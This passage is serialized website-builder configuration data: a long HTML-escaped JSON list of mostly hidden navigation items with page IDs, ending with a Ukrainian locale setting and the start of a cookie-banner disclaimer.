quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zW2_gA&quot;],&quot;linkedPageId&quot;:[0,&quot;zZ92MQ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zVi7Cx&quot;],&quot;linkedPageId&quot;:[0,&quot;zeO-eb&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zcT4xw&quot;],&quot;linkedPageId&quot;:[0,&quot;zdBzMK&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zNSVRd&quot;],&quot;linkedPageId&quot;:[0,&quot;zewQc1&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zumztE&quot;],&quot;linkedPageId&quot;:[0,&quot;zkMp3b&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z1pg5M&quot;],&quot;linkedPageId&quot;:[0,&quot;zT7EUF&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zh9HmB&quot;],&quot;linkedPageId&quot;:[0,&quot;zsJdr5&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zw1d5s&quot;],&quot;linkedPageId&quot;:[0,&quot;zrEre2&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zFx3RT&quot;],&quot;linkedPageId&quot;:[0,&quot;z-31p2&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z41EMW&quot;],&quot;linkedPageId&quot;:[0,&quot;zte40T&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z5HLAz&quot;],&quot;linkedPageId&quot;:[0,&quot;z7rtcW&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zMp6XG&quot;],&quot;linkedPageId&quot;:[0,&quot;zwD0JW&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zEuSow&quot;],&quot;linkedPageId&quot;:[0,&quot;zmRqqP&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zIvhEc&quot;],&quot;linkedPageId&quot;:[0,&quot;z4FIoC&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zINW1a&quot;],&quot;linkedPageId&quot;:[0,&quot;zYcVFf&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zHk7uy&quot;],&quot;linkedPageId&quot;:[0,&quot;zijuw8&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zRYX5q&quot;],&quot;linkedPageId&quot;:[0,&quot;zczl7A&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zDM2AP&quot;],&quot;linkedPageId&quot;:[0,&quot;zepadW&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z9BRZS&quot;],&quot;linkedPageId&quot;:[0,&quot;zYco7H&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z35IJE&quot;],&quot;linkedPageId&quot;:[0,&quot;znw4px&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zI9D3R&quot;],&quot;linkedPageId&quot;:[0,&quot;z--H2p&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;ziFdYa&quot;],&quot;linkedPageId&quot;:[0,&quot;zenevA&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z-A-IV&quot;],&quot;linkedPageId&quot;:[0,&quot;zYgAAq&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;ziGmJx&quot;],&quot;linkedPageId&quot;:[0,&quot;zCUUYO&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zB0afw&quot;],&quot;linkedPageId&quot;:[0,&quot;zzkIFx&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zEoOx1&quot;],&quot;linkedPageId&quot;:[0,&quot;zmYY_m&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zj5S52&quot;],&quot;linkedPageId&quot;:[0,&quot;z90ByS&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zQwvXD&quot;],&quot;linkedPageId&quot;:[0,&quot;zS0Qt4&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zsiNYw&quot;],&quot;linkedPageId&quot;:[0,&quot;zS27JN&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z4IoZ6&quot;],&quot;linkedPageId&quot;:[0,&quot;zAGkdJ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zu3bUj&quot;],&quot;linkedPageId&quot;:[0,&quot;zS25rk&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zj742o&quot;],&quot;linkedPageId&quot;:[0,&quot;zeCJBg&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zv-x-c&quot;],&quot;linkedPageId&quot;:[0,&quot;ztdbqq&quot;]}],[0,{&quot;isHidden&quot;:[0,false],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zvijzg&quot;],&quot;linkedPageId&quot;:[0,&quot;zJAPNt&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z2XcRm&quot;],&quot;linkedPageId&quot;:[0,&quot;zFQEo2&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zqbh85&quot;],&quot;linkedPageId&quot;:[0,&quot;zAZmGq&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zLI2hC&quot;],&quot;linkedPageId&quot;:[0,&quot;zuwhzw&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zZQkRm&quot;],&quot;linkedPageId&quot;:[0,&quot;zmIg-g&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zKDwYN&quot;],&quot;linkedPageId&quot;:[0,&quot;zs2cFv&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z3ZjkX&quot;],&quot;linkedPageId&quot;:[0,&quot;zj3C9t&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z19dUI&quot;],&quot;linkedPageId&quot;:[0,&quot;ziCPuQ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zpRzgD&quot;],&quot;linkedPageId&quot;:[0,&quot;zGT3Zo&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zCoFMq&quot;],&quot;linkedPageId&quot;:[0,&quot;zGzTsG&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zfzZQG&quot;],&quot;linkedPageId&quot;:[0,&quot;zb65X6&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zUH9b9&quot;],&quot;linkedPageId&quot;:[0,&quot;z8s35K&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zdX0jL&quot;],&quot;linkedPageId&quot;:[0,&quot;zpTmDj&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z5Krzb&quot;],&quot;linkedPageId&quot;:[0,&quot;zvQczC&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zVE4V2&quot;],&quot;linkedPageId&quot;:[0,&quot;zGKxmN&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zZtgYZ&quot;],&quot;linkedPageId&quot;:[0,&quot;zhxtbV&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zZlC7C&quot;],&quot;linkedPageId&quot;:[0,&quot;zyf1Qk&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z3rRS1&quot;],&quot;linkedPageId&quot;:[0,&quot;z4oYkG&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zoIXnM&quot;],&quot;linkedPageId&quot;:[0,&quot;zPO9rz&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zUAnIZ&quot;],&quot;linkedPageId&quot;:[0,&quot;z1byg2&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zVDQ4O&quot;],&quot;linkedPageId&quot;:[0,&quot;zD_KXv&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zKKloM&quot;],&quot;linkedPageId&quot;:[0,&quot;zBOC0y&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zt6-re&quot;],&quot;linkedPageId&quot;:[0,&quot;zrmzJ2&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zGshe0&quot;],&quot;linkedPageId&quot;:[0,&quot;z8pzn_&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zn3sd2&quot;],&quot;linkedPageId&quot;:[0,&quot;zMoPhv&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zx9OKl&quot;],&quot;linkedPageId&quot;:[0,&quot;zLO7n5&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zkwuFp&quot;],&quot;linkedPageId&quot;:[0,&quot;zz-iMH&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zDSQwa&quot;],&quot;linkedPageId&quot;:[0,&quot;ziNstv&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zD6ObP&quot;],&quot;linkedPageId&quot;:[0,&quot;zxQxQo&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zi1Ici&quot;],&quot;linkedPageId&quot;:[0,&quot;zyQU6K&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zJ5RrX&quot;],&quot;linkedPageId&quot;:[0,&quot;z-GY_c&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zfLPwy&quot;],&quot;linkedPageId&quot;:[0,&quot;zMzbly&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zO_8yY&quot;],&quot;linkedPageId&quot;:[0,&quot;zZWnnf&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zJfdb8&quot;],&quot;linkedPageId&quot;:[0,&quot;zj47pY&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z0yPPa&quot;],&quot;linkedPageId&quot;:[0,&quot;zdYMoW&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z6Ayr5&quot;],&quot;linkedPageId&quot;:[0,&quot;z7FWGm&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z40GU2&quot;],&quot;linkedPageId&quot;:[0,&quot;zrScdF&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z1TW5G&quot;],&quot;linkedPageId&quot;:[0,&quot;zxYdcz&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z6-RD6&quot;],&quot;linkedPageId&quot;:[0,&quot;z-pRtr&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zgU2V9&quot;],&quot;linkedPageId&quot;:[0,&quot;zWI0Aq&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zPI80F&quot;],&quot;linkedPageId&quot;:[0,&quot;zCrEvz&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zMWbZE&quot;],&quot;linkedPageId&quot;:[0,&quot;zhX2fF&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z_B-d9&quot;],&quot;linkedPageId&quot;:[0,&quot;zuQmmt&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zK2_Jy&quot;],&quot;linkedPageId&quot;:[0,&quot;zYnRAG&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zsK24G&quot;],&quot;linkedPageId&quot;:[0,&quot;z4CY8f&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zjvLCE&quot;],&quot;linkedPageId&quot;:[0,&quot;zkydnk&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;ziTWpV&quot;],&quot;linkedPageId&quot;:[0,&quot;zmgNn3&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zwtO0a&quot;],&quot;linkedPageId&quot;:[0,&quot;z19ioe&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zUQoVz&quot;],&quot;linkedPageId&quot;:[0,&quot;zKXVk-&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z-oR4R&quot;],&quot;linkedPageId&quot;:[0,&quot;z3_iHs&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z4ooGg&quot;],&quot;linkedPageId&quot;:[0,&quot;ztonXE&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zrUTG2&quot;],&quot;linkedPageId&quot;:[0,&quot;zLijax&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z679yY&quot;],&quot;linkedPageId&quot;:[0,&quot;zQAGhs&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z9DPN-&quot;],&quot;linkedPageId&quot;:[0,&quot;zRbFdo&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zOa7vt&quot;],&quot;linkedPageId&quot;:[0,&quot;zW88UJ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zyiFd0&quot;],&quot;linkedPageId&quot;:[0,&quot;zB-zvI&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zgeva9&quot;],&quot;linkedPageId&quot;:[0,&quot;zurfAr&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zkcmt-&quot;],&quot;linkedPageId&quot;:[0,&quot;zJh8kL&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z4S71R&quot;],&quot;linkedPageId&quot;:[0,&quot;zWB9O6&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zNyARy&quot;],&quot;linkedPageId&quot;:[0,&quot;zagrLI&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zI-taw&quot;],&quot;linkedPageId&quot;:[0,&quot;zLn2x4&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zO9Fq-&quot;],&quot;linkedPageId&quot;:[0,&quot;zQb4R9&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zK2up2&quot;],&quot;linkedPageId&quot;:[0,&quot;zKQGK3&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zNffY2&quot;],&quot;linkedPageId&quot;:[0,&quot;zxFlL1&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zBcTZy&quot;],&quot;linkedPageId&quot;:[0,&quot;zovkg8&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z2cvZm&quot;],&quot;linkedPageId&quot;:[0,&quot;z6nH1y&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;z6GOT0&quot;],&quot;linkedPageId&quot;:[0,&quot;zR5Z49&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zTWiYN&quot;],&quot;linkedPageId&quot;:[0,&quot;zzY7Q7&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zPt9Ww&quot;],&quot;linkedPageId&quot;:[0,&quot;z9HaRP&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zYRg9e&quot;],&quot;linkedPageId&quot;:[0,&quot;z4Nz-p&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zZ3XCE&quot;],&quot;linkedPageId&quot;:[0,&quot;z6qTnQ&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zRLxUw&quot;],&quot;linkedPageId&quot;:[0,&quot;zV8Uid&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zpYncD&quot;],&quot;linkedPageId&quot;:[0,&quot;zgmiDI&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zSBktW&quot;],&quot;linkedPageId&quot;:[0,&quot;zRnArX&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zRD4E1&quot;],&quot;linkedPageId&quot;:[0,&quot;zXa560&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zVLO0m&quot;],&quot;linkedPageId&quot;:[0,&quot;zz-cTe&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zJHcP_&quot;],&quot;linkedPageId&quot;:[0,&quot;ziRlEF&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zs0g4o&quot;],&quot;linkedPageId&quot;:[0,&quot;z4hpOf&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zjYrJv&quot;],&quot;linkedPageId&quot;:[0,&quot;zJJvJy&quot;]}],[0,{&quot;isHidden&quot;:[0,true],&quot;linkType&quot;:[0,&quot;Page&quot;],&quot;subItems&quot;:[1,[]],&quot;navItemId&quot;:[0,&quot;zN3S6u&quot;],&quot;linkedPageId&quot;:[0,&quot;zD4wp4&quot;]}]]],&quot;currentLocale&quot;:[0,&quot;uk&quot;],&quot;homePageId&quot;:[0,&quot;home&quot;],&quot;cookieBannerAcceptText&quot;:[0,&quot;прийняти&quot;],&quot;cookieBannerDisclaimer&quot;:[0,&quot;Цей сайт використовує файли cookie, щоб забезпечити необхідні функції сайту та покращити ваш досвід. Використовуючи цей сайт, 